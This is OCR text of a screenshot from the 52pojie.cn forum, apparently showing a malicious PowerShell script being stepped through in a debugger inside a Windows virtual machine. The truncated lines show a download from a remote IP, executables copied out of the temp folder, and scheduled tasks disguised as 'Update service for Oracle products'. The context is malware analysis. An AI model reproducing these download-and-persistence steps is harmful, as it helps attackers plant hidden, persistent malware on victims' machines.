 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7 x64 Windows 10 x64
Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
无标题1.ps1 [只读] bat.ps1 [只读]
逐过程(V) F10
单步执行(S) F11
跳出(U) Shift+F11
运行/继续(C) F5
全部中断(A) Ctrl+B
停止调试程序(T) Shift+F5
切换断点(G) F9
删除所有断点(R) Ctrl+Shift+F9
启用所有断点(E)
禁用所有断点(D)
列出断点(L) Ctrl+Shift+L
显示调用堆栈(K) Ctrl+Shift+D
1 $ne = $MyInvocation.
2 $nurl = "http://200.
3 $noutput = "$env:TM
4 $vc = New-Object Sys
5 # $vc.DownloadFile(
6 copy $ne $HOME\SchT
7 copy $env:TMP\yam.e
8
9 SchTasks.exe /Creat or Oracle productsa" /TR "Pow
10 SchTasks.exe /Delet ducts" /F
11 SchTasks.exe /Delet oducts5" /F
12 SchTasks.exe /Delet oducts1" /F
13 SchTasks.exe /Delete /TN "Update service for Oracle products2" /F
14 SchTasks.exe /Delete /TN "Update service for Oracle products3" /F
15 SchTasks.exe /Delete /TN "Update service for Oracle products4" /F
16 SchTasks.exe /Delete /TN "Update service for Oracle products7" /F
吾爱破解论坛
www.52pojie.cn